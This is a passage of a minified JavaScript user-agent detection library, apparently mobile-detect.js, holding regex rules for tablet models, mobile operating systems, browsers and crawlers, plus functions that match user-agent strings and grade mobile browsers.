2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle 